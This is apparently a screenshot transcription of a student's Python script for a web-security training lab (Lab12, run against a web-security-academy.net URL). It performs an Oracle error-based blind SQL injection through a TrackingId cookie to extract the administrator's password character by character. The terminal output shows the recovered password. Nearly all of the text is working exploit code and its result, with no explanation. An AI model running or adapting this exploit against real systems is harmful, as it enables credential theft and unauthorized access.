 40 def sqli_password(url):
41 password_extracted = ""
42 for i in range (1,21):
43 for j in range (32,126):
44 sqli_payload = "' || (select CASE WHEN (1=1) THEN TO_CHAR(1/0) ELSE '' END from users "
45 +"where username = 'administrator' and ascii(substr(password,%s,1))='%s') || '" % (i,j)
46 sqli_payload_encoded = urllib.parse.quote(sqli_payload)
47 cookies = {'TrackingId':'SQxdjQIJ1BWHtDtW' + sqli_payload_encoded,
48 'session': 'sErg2hb8ecldkeHUTaKTfrghpsYM2pMF'
49 }
50 r = requests.get(url, cookies=cookies, verify=False, proxies=proxies)
51 if r.status_code == 500:
52 password_extracted += chr(j)
53 sys.stdout.write('\r'+ password_extracted)
54 sys.stdout.flush()
55 break
56 else:
57 sys.stdout.write('\r'+ password_extracted + chr(j))
58 sys.stdout.flush()
59
PROBLEMS 6 OUTPUT DEBUG CONSOLE TERMINAL GITLENS: VISUAL FILE HISTORY COMMENTS
PS D:\FPTU_LABIA_Python\SQL_Injection\Lab12> python3 .\lab12.py "https://0a61004303029a0581ef7a0800ed006c.w
eb-security-academy.net/"
snq5qo3fselnoadqnbr5